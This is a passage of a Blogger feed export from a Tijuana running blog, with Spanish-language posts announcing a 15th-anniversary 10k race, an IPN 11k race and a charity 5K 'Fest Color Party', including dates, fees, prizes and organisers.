\/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003E\u003Cb\u003E\u003Ci\u003E\u003Ch1 style=\"font-size: 14.6667px; line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: left;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cspan style=\"font-size: 14.6667px; white-space-collapse: preserve;\"\u003E\u003Cb\u003E\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/h1\u003E\u003Ch1 style=\"font-size: 14.6667px; line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: left;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cspan style=\"font-size: 14.6667px; white-space-collapse: preserve;\"\u003E\u003Cb\u003E\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/h1\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/h1\u003E\u003C\/span\u003E\u003Cblockquote style=\"border: none; margin: 0px 0px 0px 40px; padding: 0px;\"\u003E\u003Cspan\u003E\u003Cdiv style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: center;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003E\u003Cb\u003E\u003Ci\u003E\u003Cspan style=\"font-size: large;\"\u003EXV ANIVERSARIO\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\u003Cspan\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E\u003Cb\u003E\u003Ci\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E\u003Cb\u003E\u003Ci\u003E\u003Cspan style=\"font-size: medium;\"\u003ETe invitamos a la celebración del 15 aniversario de\u0026nbsp; “Yo también corro en Tijuana” con la 10ma carrera de 10k en Galerías Hipódromo en nueva fecha:\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cb\u003E\u003Ci\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E\u003Cb\u003E\u003Ci\u003E\u003Cspan style=\"font-size: medium;\"\u003EDomingo 20 de julio del 2025.\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cb\u003E\u003Ci\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E\u003Cb\u003E\u003Ci\u003E\u003Cspan style=\"font-size: medium;\"\u003EPróximamente se abrirán los registros y se darán más detalles del gran evento.\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cb\u003E\u003Ci\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E\u003Cb\u003E\u003Ci\u003E\u003Cspan style=\"font-size: medium;\"\u003EAclarando que la nueva fecha fue cedida por los organizadores de la carrera Rock Fest 5k que este año no la van a poder realizar.\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Ch1 style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003Cspan\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/h1\u003E\u003Cspan id=\"fullpost\"\u003E\u003C\/span\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8893749381333537711\/posts\/default\/943204816663642927"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8893749381333537711\/posts\/default\/943204816663642927"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.yotambiencorroentijuana.com\/2025\/05\/proximamente-10ma-carrera-atletica-yo.html","title":"Proximamente 10ma Carrera Atletica Yo tambien corro en Tijuana 10k"}],"author":[{"name":{"$t":"Yo tambien corro en Tijuana"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08574212871084374908"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZmD-vGSPkOrh6sOpV4sMFCewyp4FL9xgOId4d3-Tl8Zr8ibiQJteKLEDHikvGtHqfbCQ1iSm7VSIkw_4H50KngC2HzEGfcEwIQ3M8sUNF7pd0rtCZLKHBttdfbIe11Xu-tvBkX2Jmu9fmijC_a_nW8eqMPI4nQ0oDEqh7sox9dRRZL46sJ_r9vzRydJs\/s72-w400-h363-c\/ANIVERSARIO.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-8893749381333537711.post-6055894538903471976"},"published":{"$t":"2024-05-09T16:48:00.000-07:00"},"updated":{"$t":"2024-05-09T16:48:44.947-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"news"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Noticias Locales"}],"title":{"type":"text","$t":"Anuncian Carrera IPN a nivel nacional. 🏅"},"content":{"type":"html","$t":"\u003Ch2 style=\"text-align: center;\"\u003EAnuncian Carrera IPN a nivel nacional\u003C\/h2\u003E\u003Cspan\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: times; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003EPara celebrar el aniversario del Instituto Politécnico Nacional se realizará una carrera de once kilómetros que iniciará y culminará en su plantel ubicado en Otay frente a los campos del Romero Manzo.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: times; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: times; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEibYss4t0lLzIvNUqJjGatp2jV4z_1SLvOVMV2OLbis154ZQC_R4X1DoLUs0zUF4Su2ao_jNZr6vwI5zLUncPDMYyBm7Q9Z_8wrLE627HDn1v3gGLJl2TeMkZiXCIhzkOtQ6lgFtZDQWaEUVNS_teDK45lnelHFEYA1QVZs2YuWpmBdRh5bQth6Y6J0ewvo\/s1600\/WhatsApp%20Image%202024-05-09%20at%208.01.20%20AM.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"840\" data-original-width=\"1600\" height=\"336\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEibYss4t0lLzIvNUqJjGatp2jV4z_1SLvOVMV2OLbis154ZQC_R4X1DoLUs0zUF4Su2ao_jNZr6vwI5zLUncPDMYyBm7Q9Z_8wrLE627HDn1v3gGLJl2TeMkZiXCIhzkOtQ6lgFtZDQWaEUVNS_teDK45lnelHFEYA1QVZs2YuWpmBdRh5bQth6Y6J0ewvo\/w640-h336\/WhatsApp%20Image%202024-05-09%20at%208.01.20%20AM.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: times; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: times; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003EEl evento será el domingo 19 de mayo con salida a las 7:00 para conmemorar el 88 aniversario a nivel nacional y número 28 en Tijuana. La ruta en su mayoría es plana y el recorrido es por las principales vialidades de Otay.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: times; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: times; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003ELa coordinadora de la carrera, Roxana Ibarra, comentó que esperan un alcance de 500 participantes. “La ruta es segura, la logística es llegar temprano y a las 6:30 vamos a tener un calentamiento”, compartió.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: times; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: times; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E“Sé que el calendario está saturado para las carreras de diez kilómetros o en este caso de once, tienen su demanda. La mayoría de las carreras en Tijuana son de cinco”, comentó el presidente de la Limat, Rubén Razo.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: times; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: times; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003EEl costo por participar es de 349 pesos y el kit incluye una playera tipo Dry Fit, número de corredor, medalla al cruzar la meta y cortesías por parte de patrocinadores.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: times; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: times; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003EHabrá premios en monedero electrónico que se puede utilizar en la tienda Liverpool con un valor de 4 mil pesos para el primer lugar, 3 mil para el segundo y 2 mil para los terceros, para ganadores absolutos en ambas ramas.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: times; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: times; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003EEl director del Centro de Vinculación y Desarrollo Regional Unidad Tijuana (CVDR), Carlos Dante, mencionó que lo recaudado va para el programa de becas del IPN.\u003C\/span\u003E\u003C\/p\u003E\u003Cspan style=\"font-family: times;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: times; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003EPor \u003Cspan style=\"color: #cc0000;\"\u003EHeriberto Muñoz\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"color: #cc0000; font-family: times; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003EFuente: elimparcial.com\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cspan style=\"font-family: times;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: times; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003EIPN ONCE K\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: times; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003EFecha: Domingo 19 de mayo\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: times; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003EHora: 7:00\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: times; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003EDistancia: 11K\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: times; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003ESalida\/Meta: IPN Tijuana\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: times; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003ECategoría: Varonil y Femenil\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: times; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003ECosto: 349 pesos\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: times; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003EInscripciones en: IPN y Yo También Corro en Tijuana\u003C\/span\u003E\u003C\/p\u003E\u003C\/span\u003E\u003Cspan id=\"fullpost\"\u003E\u003C\/span\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8893749381333537711\/posts\/default\/6055894538903471976"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8893749381333537711\/posts\/default\/6055894538903471976"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.yotambiencorroentijuana.com\/2024\/05\/anuncian-carrera-ipn-nivel-nacional.html","title":"Anuncian Carrera IPN a nivel nacional. 🏅"}],"author":[{"name":{"$t":"Anonymous"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/blank.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEibYss4t0lLzIvNUqJjGatp2jV4z_1SLvOVMV2OLbis154ZQC_R4X1DoLUs0zUF4Su2ao_jNZr6vwI5zLUncPDMYyBm7Q9Z_8wrLE627HDn1v3gGLJl2TeMkZiXCIhzkOtQ6lgFtZDQWaEUVNS_teDK45lnelHFEYA1QVZs2YuWpmBdRh5bQth6Y6J0ewvo\/s72-w640-h336-c\/WhatsApp%20Image%202024-05-09%20at%208.01.20%20AM.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-8893749381333537711.post-7204013954072249027"},"published":{"$t":"2024-04-25T17:15:00.000-07:00"},"updated":{"$t":"2024-04-25T17:15:32.826-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"news"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Noticias Locales"}],"title":{"type":"text","$t":"🎉 Invitan a la Carrera 5K “Fest Color Party” a beneficio de comunidades vulnerables. "},"content":{"type":"html","$t":"\u003Ch2 style=\"text-align: center;\"\u003EInvitan a la Carrera 5K “Fest Color Party” a beneficio de comunidades vulnerables\u003C\/h2\u003E\u003Cspan\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: times; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003EEl Comité de Turismo y Convenciones de Tijuana (Cotuco) dio a conocer la realización de la carrera 5K “Fest Color Party”, el próximo 4 de mayo, en la Tercera Etapa del Río Tijuana, la cual será a beneficio de sectores vulnerables de Tijuana y Ensenada.\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhCu4rdaRDmXOYuiIbgcgwXET7GbOeA8PwAvZmkzuZVMWsyw2fJrdrn_mLk2nus1CLNTWOSEyWUskAMmHYZwAddE6LOUejAmrVxj-dhUFztqTxP54W4Jg3CVCcn_RGqnBC70R_Oi_If5hW_0OM8okGRSTvTyRtBOwMdA1eHxr39b_tq4nZj6zsKqhVLDhRp\/s5000\/WhatsApp%20Image%202024-04-25%20at%204.21.59%20PM.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2625\" data-original-width=\"5000\" height=\"336\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhCu4rdaRDmXOYuiIbgcgwXET7GbOeA8PwAvZmkzuZVMWsyw2fJrdrn_mLk2nus1CLNTWOSEyWUskAMmHYZwAddE6LOUejAmrVxj-dhUFztqTxP54W4Jg3CVCcn_RGqnBC70R_Oi_If5hW_0OM8okGRSTvTyRtBOwMdA1eHxr39b_tq4nZj6zsKqhVLDhRp\/w640-h336\/WhatsApp%20Image%202024-04-25%20at%204.21.59%20PM.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: times;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: times; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003EEn conferencia de prensa, el Lic. Gilberto Gamiño, secretario del Cotuco, destacó la importancia eventos que\u0026nbsp; fomentan el deporte, la sana convivencia e incentivan el turismo filantrópico, como es esta carrera atlética.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cspan style=\"font-family: times;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: times; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E“Sabemos que existe un gran público que gusta de participar en carreras atléticas, y nos da gusto que este sea un evento inclusivo y familiar, por lo que esperamos que esta primera edición sea todo un éxito”, expresó.\u003C\/span\u003E\u003C\/p\u003E\u003Cspan style=\"font-family: times;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: times; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003EPor su parte, la Lic. Yolanda Cordero Silva, presidenta de Donando Trascendemos A.C., mencionó que la carrera 5K es organizada por la asociación civil Donando Trascendemos y por la Universidad Unimeti de Tijuana.\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi2IxoNo8DbIxq9qYM2T0CBkgz3_oifxqqB94x9XNS0ffnK58xiVNGqyJdIrkK-6r0noSXK5DRmEXTM4ySxqP6DADhtmQmJ4QNA8eWXTH_HaE7Q2aVtRe_1gztHBvVPdt6C8SsG1K2N8bVi1_LMytHHFlJyPnrRT_3JzgAPlIMPPG5iyZwlBgyPp8o3dNHN\/s1280\/WhatsApp%20Image%202024-04-25%20at%204.22.25%20PM.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"960\" data-original-width=\"1280\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi2IxoNo8DbIxq9qYM2T0CBkgz3_oifxqqB94x9XNS0ffnK58xiVNGqyJdIrkK-6r0noSXK5DRmEXTM4ySxqP6DADhtmQmJ4QNA8eWXTH_HaE7Q2aVtRe_1gztHBvVPdt6C8SsG1K2N8bVi1_LMytHHFlJyPnrRT_3JzgAPlIMPPG5iyZwlBgyPp8o3dNHN\/w640-h480\/WhatsApp%20Image%202024-04-25%20at%204.22.25%20PM.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: times;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: times; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E“El objetivo es involucrar a la sociedad en un evento diferente, que se caracteriza por transmitir valores, por ser inclusivo, y por tener una causa noble, así como por fomentar el deporte en nuestra región”, afirmó.\u003C\/span\u003E\u003C\/p\u003E\u003Cspan style=\"font-family: times;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: times; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003ELa dirigente refirió que la intención de llevar a cabo este evento es recabar fondos en apoyo de niños y niñas de la zona Este de Tijuana, así como de sectores vulnerables e indígenas de la comunidad de Maneadero, en Ensenada.\u003C\/span\u003E\u003C\/p\u003E\u003Cspan style=\"font-family: times;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: times; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E“Con este maravilloso evento familiar, deportivo e inclusivo, buscamos reunir a los jóvenes talentos apasionados por el running de todo el país, fomentando valores como trabajo en equipo y disciplina”, afirmó.\u003C\/span\u003E\u003C\/p\u003E\u003Cspan style=\"font-family: times;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: times; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003ELa carrera 5K contará con las ramas: Varonil, femenil, discapacitados e infantil, donde los ganadores de los primeros lugares obtendrán premios en efectivo, y trofeos para los primeros lugares.\u003C\/span\u003E\u003C\/p\u003E\u003Cspan style=\"font-family: times;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: times; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003EFinalmente, la directiva extendió la invitación a participar en la Carrera 5K “Fest Color Party”, el próximo 4 de 